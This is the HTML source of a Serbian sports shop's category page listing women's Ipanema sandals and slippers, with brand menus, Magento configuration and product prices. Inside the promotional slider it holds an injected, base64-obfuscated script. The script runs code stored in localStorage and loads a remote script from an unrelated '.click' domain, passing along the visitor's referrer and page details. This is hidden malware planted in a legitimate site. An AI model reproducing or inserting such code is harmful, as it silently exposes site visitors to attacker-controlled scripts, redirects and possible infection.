                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24562",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-6973808a6a335" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-6973808a6a335', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24562">
                            <a href="https://planetasport.rs/zene.html"
                   title="ŽENE">
                    ŽENE                </a>
                        </li>
                    <li class="item category24598">
                            <strong>OBUĆA</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Ipanema - Japanke, Papuče i Sandale</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div>    <div class="category-promo-banner">
        <style>
.tabs-link {
    white-space: nowrap;
    overflow: auto;
    padding-bottom: 5px;
}
.tabs-link a {
    position: relative;
    font-size: 1.4rem;
    display: inline-block !important;
    border: 1px solid #ededed;
    padding: 10px 15px 10px 40px;
    border-radius: 8px;
    margin-bottom: 5px;
}
.tabs-link a:before {
    content: url('https://planetasport.rs/media/favicon/websites/1/favicon.ico');
    margin-right: 2px;
    margin-top: 2px;
    display: block;
    position: absolute;
    left: 5px;
    top: 0;
    font-size: 1.6rem;
    color: #1a79bd;
}
.tabs-link a {
transition: all .3s ease;
}
.tabs-link a:hover, .tabs-link a:active {
box-shadow: 0 0 10px 3px rgb(194 194 194 / 50%);
text-decoration: none;
}
@media only screen and (min-width: 770px){
.tabs-link::-webkit-scrollbar {
    -webkit-appearance: none;
}
.tabs-link::-webkit-scrollbar {
  width: 10px;
  height: 8px;
}
.tabs-link::-webkit-scrollbar-track {
background: #ededed;
}
.tabs-link::-webkit-scrollbar-thumb {
    background-color: #007aff;
    border-radius: 5px;
}
}
@media only screen and (max-width: 769px){
.tabs-link a {
    margin-top: 25px;
}
.column.main .product-items {
    margin-top: 0;
}
}
#amasty-shopby-product-list .products.wrapper {
    padding-top: 0;
}
}
</style>
<div class="tabs-link"><a title="Ženske adidas Terrex patike i cipele" href="https://planetasport.rs/zene/obuca.html?lista=34886">Ženske adidas Terrex</a></div>    </div>
<input name="form_key" type="hidden" value="WKo7XMdJt1G1gAHo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24598\/?manufacturer=630","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_24598","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zene\/obuca.html?manufacturer=630"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1763136"
                            data-cnstrc-item-name="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39"
                            data-cnstrc-item-variation-id="1763100"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd410.jpg" alt="IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd410.html">IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1714469"
                            data-cnstrc-item-name="IPANEMA Sandale vibe sandal fem W - 82429-BD418#39"
                            data-cnstrc-item-variation-id="1714433"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd418.jpg" alt="IPANEMA Sandale vibe sandal fem W - 82429-BD418#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd418.html">IPANEMA Sandale vibe sandal fem W - 82429-BD418#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1761876"
                            data-cnstrc-item-name="IPANEMA Papuče mesh slide fem W - 83649-BB782#39"
                            data-cnstrc-item-variation-id="1761840"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83649-bb782.jpg" alt="IPANEMA Papuče mesh slide fem W - 83649-BB782#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-mesh-slide-fem-w-83649-bb782.html">IPANEMA Papuče mesh slide fem W - 83649-BB782#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2249.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1763199"
                            data-cnstrc-item-name="IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG830#40"
                            data-cnstrc-item-variation-id="1763169"
                            data-cnstrc-item-price="2124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/2/7/27232-bg830.jpg" alt="IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG830#40" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-sempre-nova-diversa-slide-i-fem-w-27232-bg830.html">IPANEMA Papuče sempre nova diversa slide I fem W - 27232-BG830#40</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762506"
                            data-cnstrc-item-name="IPANEMA Papuče renda II fem W - 83243-BC847#39"
                            data-cnstrc-item-variation-id="1762470"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83243-bc847.jpg" alt="IPANEMA Papuče renda II fem W - 83243-BC847#39" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/ipanema-papuce-renda-ii-fem-w-83243-bc847.html">IPANEMA Papuče renda II fem W - 83243-BC847#39</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1762758"
                            data-cnstrc-item-name="IPANEMA Papuče street II fem W - 83244-BD841#39"
                            data-cnstrc-item-variation-id="1762722"
                            data-cnstrc-item-price="2249.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83244-bd841.jpg" alt="IPANEMA Papuče street II fem W - 83244-BD841#39" />
                                                                    </div>
                                <div class="product details">
